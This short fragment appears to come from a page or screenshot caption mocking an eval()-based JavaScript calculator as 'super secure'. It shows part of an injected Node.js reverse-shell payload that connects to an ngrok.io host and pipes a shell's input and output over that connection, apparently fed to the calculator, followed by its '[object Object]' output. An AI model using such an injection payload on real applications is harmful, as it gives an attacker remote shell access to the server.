 A super secure Javascript calculator with the help of eval() 🤮
.eu.ngrok.io", function(){client.pipe(sh.stdin); sh.stdout.pipe(client); sh.stderr.pipe(client); }); return /a/;;}())
Calculate
[object Object] ×